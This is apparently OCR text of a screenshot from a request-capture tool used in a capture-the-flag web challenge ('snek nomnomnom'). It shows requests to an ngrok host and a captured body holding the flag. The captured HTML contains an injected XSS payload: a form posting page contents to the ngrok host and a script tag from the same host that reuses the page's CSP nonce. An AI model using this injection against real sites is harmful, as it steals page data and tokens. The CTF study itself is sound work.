 All Requests
Clear
GET /favicon.ico 404 Not Found 0.23ms
POST /done 200 OK 0.33ms
GET /evil.js 200 OK 0.39ms
1 minute ago Duration 0.33ms IP 52.207.14.64
POST /done
Summary Headers Raw Binary Replay
1155 bytes application/x-www-form-urlencoded
Form Params
data <head> <meta http-equiv="Content-Security-Policy" content="script-src 'nonce-
55d2d03845e0a2ec5e853f01e14d0d81'"> <title>snek nomnomnom</title> </head> <body>
deletion token: <code>actf{w0ah_the_t4g_n0mm3d_th1ng5}</code><br><br> <h2>snek
goes <em>nomnomnom</em></h2><br> Check out this score of 123! <br> <a href="/">Play!
</a> <button id="reporter">Report.</button> <br> <br> This score was set by <form
id="myform" action="https://8c68790a251f.ngrok.io/done" method="POST"><input
id="myinput" name="data" value="test_value"></form><script
src="https://8c68790a251f.ngrok.io/evil.js" <script=""
nonce="55d2d03845e0a2ec5e853f01e14d0d81">function report() {
fetch('/report/40fe0b51b8c4df16', { method: 'POST'
})}document.getElementById('reporter').onclick = () => { report() } </script></body>